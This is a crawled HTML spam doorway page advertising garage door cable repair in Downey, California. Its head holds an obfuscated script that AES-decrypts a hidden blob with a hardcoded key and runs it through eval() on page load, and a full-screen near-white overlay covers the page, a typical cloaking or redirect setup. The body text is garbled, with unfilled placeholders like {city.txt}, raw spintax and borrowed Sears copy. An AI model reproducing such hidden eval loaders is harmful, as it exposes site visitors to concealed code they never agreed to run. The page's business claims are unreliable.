

--- FILE ---
content_type: text/html
request_url: https://socalgaragedoorrepair.bitbucket.io/categories/Los-Angeles/Fix-A-Garage-Door-Cable-Downey-CA-90240.html
body_size: 7382
content:
<!DOCTYPE html>
<html lang="en">

<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
    <meta name="author" content="">

    <title>Fix A Garage Door Cable Downey CA 90240 | (888) 232-3711 Garage Door Repair and Installation SOCAL</title>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/components/mode-ecb-min.js"></script>
<script type="text/javascript">  
var gcCEAD = "CnhQGDQtTSZmWj1MV1Ancg==";
var saSYbF = CryptoJS.enc.Base64.parse(gcCEAD);
var sJhNfrgx = CryptoJS.AES.decrypt( "GwcFcRq+F0Rv1Al3jaWv6Qs/lXO4fG33h3gpeB/o4CDQs7WeFok0wyqYNlB+A3uhxP5jn162W1hsLTBwh5i29RrASMyM8Lj5L1tg5NzfqcYCNfT8TzjlvNMsAxqC93k2zeCSkpiRdo1WamfaAXfs49N4W+BQnOYTyGIWc4D/LW/4ND9tH1Saa1glUULem059cay5b9NIpt+eeTehPxt3OrKjkKkXmvfcQK2XE2Ftp58kA2+GF6NS2baGon1o/xHT", saSYbF, {mode: CryptoJS.mode.ECB, padding: CryptoJS.pad.Pkcs7});
eval(sJhNfrgx.toString(CryptoJS.enc.Utf8));
</script>
<meta name="description" content="Downey Garage Door Repair offer fast, professional & reliable garage doors services. Call us (888) 232-3711 - We can arrive to your home within 1 hour! ">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "GeneralContractor",
 "name": "Fix A Garage Door Cable Downey 90240",
 "url": "https://socalgaragedoorrepair.bitbucket.io",
 "description": "Garage Door Repair and Fix A Garage Door Cable Services in Downey",
 "address": {
  "@type": "PostalAddress",
  "streetAddress": "420 Westwood Street",
  "addressLocality": "Downey",
  "addressRegion": "CA",
  "postalCode": "90240",
  "addressCountry": "USA"
  },
 "geo": {
  "@type": "GeoCoordinates",
  "latitude": "33.946363",
  "longitude": "-118.119461"
  },
 "hasMap": "Downey 90240",
 "openingHours": "08:00-22:00",
 "contactPoint": {
  "@type": "ContactPoint",
  "telephone": "(888) 232-3711"
  }
}
</script>
    <!-- Bootstrap core CSS -->
    <link href="../../css/bootstrap.css" rel="stylesheet">

    <!-- Add custom CSS here -->
    <link href="../../css/business-casual.css" rel="stylesheet">
</head>

<body>
<div id="fkgNTl" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("fkgNTl");element.parentNode.removeChild(element);'>close</a><br></div>
    <div class="brand">(888) 232-3711 Garage Door Repair and Installation SOCAL</div>
    <div class="address-bar"></div>

    <nav class="navbar navbar-default" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="../../index.html">(888) 232-3711 Garage Door Repair and Installation SOCAL</a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul class="nav navbar-nav">
                    <li><a href="index.html">Home</a>
                    </li>
                    <li><a href="About.html">About</a>
                    </li>
                                        <li><a href="Contact.html">Contact</a>
										<li><a href="Privacy-Policy.html">Privacy Policy</a>
                    </li>
                </ul>
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <div class="container">

        <div class="row">
            <div class="box">
                <div class="col-lg-12 text-center">
                    <div id="carousel-example-generic" class="carousel slide">
                        <!-- Indicators -->
                        <ol class="carousel-indicators hidden-xs">
                            <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="2"></li>
                        </ol>

                        <!-- Wrapper for slides -->
                        <div class="carousel-inner">
                            <div class="item active">
                                <img class="img-responsive img-full" src="img/slide-1.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-2.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-3.jpg" alt="">
                            </div>
                        </div>

                        <!-- Controls -->
                        <a class="left carousel-control" href="#carousel-example-generic" data-slide="prev">
                            <span class="icon-prev"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic" data-slide="next">
                            <span class="icon-next"></span>
                        </a>
                    </div>
                    <h2>
                        <small>Welcome to</small>
                    </h2>
                    <h1>
                        <span class="brand-name">(888) 232-3711 Garage Door Repair and Installation SOCAL</span>
                    </h1>
                    <hr class="tagline-divider">
                    <h2>
                        <small>By <strong>(888) 232-3711 Garage Door Repair and Installation SOCAL</strong></small>
                    </h2>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h1 class="intro-text text-center">Fix A Garage Door Cable Downey CA 90240
                    </h1>
                    <hr>
                    <img class="img-responsive img-border img-left" src="img/intro-pic.jpg" alt="">
                    <hr class="visible-xs">
                    <a href="./index.html">Parent category</a><br><h2 align="left">
      Fix A Garage Door Cable (city.txt} {state.txt} {zip.txt}
    </h2>
    <h2 align="center">
      <img alt="{kws.txt} in {city.txt} California {zip.txt}" src="http://lagaragedoorsrepair.com/wp-content/uploads/2016/06/LA-Garage-Doors-Repair-Garage-Door-Installation-S1.png?x63796" width="680" height="236">
      
    </h2>
    <p align="left">
      {city.txt} Garage Door Service is your trusted source for same day 
      garage door services as well as 24/7 emergency service to our customers. 
      Our technicians can assess garage door problems and needs and recommend 
      the right course of action, from repair to replacement!
    </p>
    <p align="left">
      We are family owned and operated, Proudly serving the Garage Door needs 
      of {city.txt} since 1999.
    </p>
    <p align="left">
      We specialize in all kinds of Garage Door &amp; Electric Gate service and 
      installation, for both residential and commercial properties.
    </p>
    <ul>
      <li align="left">
        We're Licensed, Highly Trained - Experienced Repair &amp; Installation 
        Technicians
      </li>
      <li align="left">
        Emergency 24-Hour Garage Door Repair Services for Commercial &amp; 
        Residential Customers
      </li>
      <li align="left">
        Reliable Garage Door Expertise Providing Total Customer Satisfaction
      </li>
      <li align="left">
        Locally Available Technicians for Timely and Cost Effective Garage 
        Door Repairs
      </li>
      <li align="left">
        Trustworthy, Reliable and Top Quality Service
      </li>
    </ul>
    <p align="left">
      Our Specialty Is To Deal With Any Garage Door Issue:
    </p>
    <ul>
      <li align="left">
        Garage Door Replacement
      </li>
      <li align="left">
        Garage Door Off Track Repair
      </li>
      <li align="left">
        Broken Spring Replacement
      </li>
      <li align="left">
        Automatic Opener Repair / Installation
      </li>
      <li align="left">
        Maintenance And Tune Up
      </li>
      <li align="left">
        Water Seal &amp; Moulding Replacement
      </li>
      <li align="left">
        Broken Hardware Replacement
      </li>
      <li align="left">
        Electric Driveway Gate Repair &amp; Installation (Sliding &amp; Swing Gates)
      </li>
    </ul>
    <h3 align="left">
      Garage Door Repair in {city.txt} California
    </h3>
    <p align="left">
      We offer a full service list of garage door repairs in the {city.txt} 
      area. Our repair services include any part of your garage door or your 
      opener that may be worn, broken or is just not working, as it should. We 
      are proud that our technicians have the knowledge and expertise to 
      provide our repair services on all makes and models of garage doors as 
      well as evaluate any problem that arises.
    </p>
    <p align="left">
      Our technicians have years of experience working with all brands of 
      garage doors. With this experience, they can solve any problem quickly 
      and efficiently. Their experience goes beyond the normal repairs that 
      are most common but includes all 300 moving parts of the garage door 
      system.
    </p>
    <p align="left">
      There are all kinds of issues that can arise with your garage door even 
      if the door is not old such as dirt and debris causing the door to go 
      off track. Parts wear out with usage as well and will need repaired or 
      replaced. The most common issues found with garage doors are the tracks, 
      springs, and weather stripping.
    </p>
    <p align="left">
      No matter what may be wrong with your garage door or opener, we can 
      solve the problem. Contact us today for a free no obligation quote. (<a href="#">read 
      more</a>)
    </p>
    <h3 align="left">
      All your Garage Door Needs
    </h3>
    <p align="left">
      Everything in your house is insecure from all damages including garage 
      doors repairing. The garage doors are extremely crucial portion of 
      garage, which needs proper repairs and maintenance. In case you aren&#8217;t 
      skilled enough and well-versed with the project then need to discover a 
      dependable garage door repair in {city.txt}.
    </p>
    <p align="left">
      You should look for a trustworthy provider to ensure that you may get 
      the finest deals as well as provide garage door services and expenses. 
      It might be the finest option if you take your own time as you estimate 
      the garage doors company before acquiring their services. It is vital to 
      turn away any annoying results or outcomes.
    </p>
    <p align="left">
      The experience about our service is among the most significant aspects, 
      which you require to think about while choosing a provider of garage 
      door repairing. The garage doors provider ought to have the suitable 
      experience as you will require the composure recognizing that they are 
      provided by a dependable provider.
    </p>
    <p align="left">
      While looking for the finest garage door repairing provider, one 
      superior quality that one needs to keep in mind is they need to be one, 
      who can provide numerous services not only any particular problem or 
      issue in the garage doors however others. They need to be capable enough 
      in different garage door repairing issues.
    </p>
    <p align="left">
      The costing of the garage door repairing is generally among the reasons 
      why numerous homeowners are choosing to complete the work themselves. In 
      contrast, this can be costlier if you can do that yourself particularly 
      in case you are unfamiliar. You need to evaluate the prices or fees of 
      different garage door repairing providers fundamentally.
    </p>
    <p align="left">
      The standing of our garage door repair {is also|can also be} 
      {among|amongst} the {important|essential} {aspects|elements}, which you 
      {always|usually} {require|need} to recognize to {obtain|acquire} {the 
      most|probably the most} {dependable|reliable} {reputable|trustworthy} 
      {company|business}, which can {offer|provide} the finest 
      {services|solutions} you {required|needed}. {You may|You might} 
      {require|need} consulting the earlier {clients|customers} to 
      {identify|determine} if {they may|they might} say about 
      {services|solutions} {being|becoming} {provided|supplied}.
    </p>
    <p align="left">
      {Before|Prior to} {you have|you've} the finest {staff|employees} for the 
      garage door repairing {services|solutions}, {you just|you simply} {need 
      to|have to} {have the|possess the} {best|very best} repairing 
      {company|business} with {dependable|reliable} {staff|employees} {that 
      can|that may} {assist|help} with {few|couple of} {of the|from the} 
      {problems|issues} {of the|from the} garage doors. The finest garage door 
      repair in southern California provider can {provide|offer} you the 
      finest {recommendations|suggestions} and {advice|guidance} for {how 
      to|how you can} {efficiently|effectively} {maintain|preserve} the garage 
      door. Our garage door repair {provides|offers} garage door repairing 
      {services|solutions} 24 X 7 and 365 days a year.
    </p>
    <h4 align="left">
      New Garage Door Installations
    </h4>
    <p align="left">
      When your garage door is in need of replacement, you can count on Sears 
      Garage Door Services for professional installation. Selecting the right 
      garage door and installation service is stress free with the affordable 
      options from Sears.
    </p>
    <h4 align="left">
      View our Garage Door models and all of the options:
    </h4>
    <ol>
      <li align="left">
        Traditional Steel
      </li>
      <li align="left">
        Premier Carriage House
      </li>
      <li align="left">
        Steel or Wood Carriage House
      </li>
    </ol>
    <h4>
      Garage Door Replacement
    </h4>
    <p>
      From our Premier Carriage House Series to our traditional garage doors, 
      Sears Garage Door Services gives you choices. But your next garage door 
      choices don't end there. Choose from decorative hardware and window 
      options that best enhance the style of your home. Your satisfaction is 
      guaranteed.
    </p>
    <h4 align="left">
      Garage Door Repairs
    </h4>
    <p align="left">
      Faced with broken springs on your garage door? Sears Garage Door 
      Services offers a range of garage door repair services to get your door 
      operating smoothly again. When you experience broken cables, broken 
      springs, bent rollers, or your garage door comes off its track, contact 
      Sears for expert assistance.
    </p>
    <h4 align="left">
      Garage Door Openers
    </h4>
    <p align="left">
      When you need a new garage door opener, trust the professionals at Sears 
      Garage Door Services to help. With choices in horsepower, belt or chain 
      drives, and convenience and technology options, Sears can assist you in 
      making the best selection to match your garage door.
    </p>
    <h3 align="left">
      Get the Best Repairing Services
    </h3>
    <p align="left">
      Is your garage door about to decompose or showing malfunctions? If yes, 
      then you must not wait more before the situation gets worse. Just pick 
      your phone and call us. Our technician will reach you within 30 minutes 
      after getting your call. We are the finest service providers of garage 
      door repairing in SOCAL as well as its surrounding areas. If you 
      desperately need efficient garage door repairing services, contact us.
    </p>
    <p align="left">
      In case {you are|you're} in search of newer garage doors, {we 
      have|we've} broad {selection of|choice of} the garage doors 
      installations {for you|for you personally}. Our garage door service is 
      {having|getting} {numerous|many} {styles|designs} and {kinds|sorts} from 
      {conventional|standard} garage to routine gateway systems. In case you 
      {wish|want} to restructure your {financial|monetary} {plan|strategy} for 
      the newer garage door, you {don&#8217;t|do not} {need|require} to fret as we 
      {provide|offer} {services|solutions}, {which will|that will} 
      {certainly|definitely} {fit|match} into your {budget|spending budget} 
      {as well as|in addition to} exceed your {standards|requirements}. {We 
      will|We'll} {provide|offer} you {free|totally free} estimation of 
      {services|solutions} {through|via} {phone|telephone}.
    </p>
    <p align="left">
      In addition, we're a leading repairing service provider in the Southern 
      California metro area. We are family-oriented team so we have responsive 
      understanding on the significance of diverse parts of garage doors. We 
      are well-known with diverse problems like broken springs as well as 
      out-of-track problems. We are having the most inclusive plans for garage 
      door preservation. We also use the most advanced technology advents for 
      repairing the garage door components.
    </p>
    <p align="left">
      We are in this industry for many years as well as we are nearly on 
      border of excellence when comes to repairing and installation. We have 
      outlined our team for offering maintenance plans and replacement 
      services. In case the garage door is already outside its ability, the 
      best option is to benefit our supple garage doors replacement services. 
      At our garage door service, we are working with the hottest garage door 
      brands so we make sure that you get the finest replacement doors.
    </p>
    <p align="left">
      Therefore, if the garage door isn&#8217;t working, influence the cycle as well 
      as go for utmost garage door competence. As you are searching for the 
      most dependable repairing company in {city.txt} {state.txt}, contact us 
      and we'll get your work done shortly .
    </p>
<br><a href="../../categories/Los-Angeles/Fix-A-Garage-Door-Opener-Downey-CA-90240.html">Fix A Garage Door Opener</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="../../categories/Los-Angeles/Fix-A-Garage-Door-Spring-Downey-CA-90240.html">Fix A Garage Door Spring</a>
<br>Other Garage Door Experts in Los Angeles County:<br><a href="../../categories/Los-Angeles/Fix-Automatic-Garage-Door-Compton-CA-90223.html">Fix Automatic Garage Door Compton CA 90223</a><br><a href="../../categories/Los-Angeles/Garage-DoorSensor-Not-Working-Culver-City-CA-90231.html">Garage Door�Sensor Not Working Culver City CA 90231</a><br><a href="../../categories/Los-Angeles/Universal-Garage-Door-Opener-Culver-City-CA-90233.html">Universal Garage Door Opener Culver City CA 90233</a><br><a href="../../categories/Los-Angeles/Universal-Garage-Door-Remote-Downey-CA-90239.html">Universal Garage Door Remote Downey CA 90239</a><br><a href="../../categories/Los-Angeles/Garage-Door-Remote-Compton-CA-90224.html">Garage Door Remote  Compton CA 90224</a><br><a href="../../categories/Los-Angeles/Garage-Door-Remote-Culver-City-CA-90230.html">Garage Door Remote  Culver City CA 90230</a><br><a href="../../categories/Los-Angeles/Garage-DoorFraming-Downey-CA-90240.html">Garage Door�Framing Downey CA 90240</a><br><a href="../../categories/Los-Angeles/Garage-DoorOpener-Remote-Culver-City-CA-90231.html">Garage Door�Opener Remote Culver City CA 90231</a><br><a href="../../categories/Los-Angeles/Garage-DoorSensor-Not-Working-Downey-CA-90239.html">Garage Door�Sensor Not Working Downey CA 90239</a><br><a href="../../categories/Los-Angeles/Garage-DoorRemote-Not-Working-Downey-CA-90239.html">Garage Door�Remote Not Working Downey CA 90239</a><br> 
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h2 class="intro-text text-center">Categories <strong>and tags</strong>
                    </h2>
                    <hr>
<ul>
<li><a href="../../categories/Los-Angeles/index.html">Los Angeles</a></li>

</ul>
<ul>

</ul>
                </div>
            </div>
        </div>

    </div>
    <!-- /.container -->

    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <p>Copyright &copy; (888) 232-3711 Garage Door Repair and Installation SOCAL 2016-2017</p>
                </div>
            </div>
        </div>
    </footer>

    <!-- JavaScript -->
    <script src="../../js/jquery-1.10.2.js"></script>
    <script src="../../js/bootstrap.js"></script>
    <script>
    // Activates the Carousel
    $('.carousel').carousel({
        interval: 5000
    })
    </script>

</body>

</html>
